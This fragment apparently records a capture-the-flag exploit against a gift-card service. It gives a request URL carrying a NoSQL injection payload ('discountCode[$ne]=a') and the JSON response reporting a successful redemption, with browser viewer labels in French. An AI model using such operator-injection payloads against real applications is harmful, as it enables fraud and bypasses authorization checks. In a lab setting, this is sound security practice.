 speed.challs.srdnlen.it:8082/redeem?discountCode[$ne]=a 190 %
JSON Données brutes En-têtes
Enregistrer Copier Tout réduire Tout développer Filtrer le JSON
success: true
message: "Gift card redeemed successfully! New Balance: 20"